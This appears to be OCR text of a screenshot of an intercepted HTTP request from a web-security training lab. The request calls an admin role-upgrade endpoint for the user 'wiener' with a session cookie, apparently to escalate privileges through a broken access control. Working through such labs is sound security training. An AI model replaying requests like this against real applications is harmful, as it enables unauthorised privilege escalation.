 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=
upgrade HTTP/1.1
2 Host:
0a53009c04ce6c71c05307d9003000fb.web-sec
urity-academy.net
3 Cookie: session=
75VCP9tlf7BZPskHLvM8AaTLf5DYcg1j
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a53009c04ce6c71c05307d9003000fb
.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36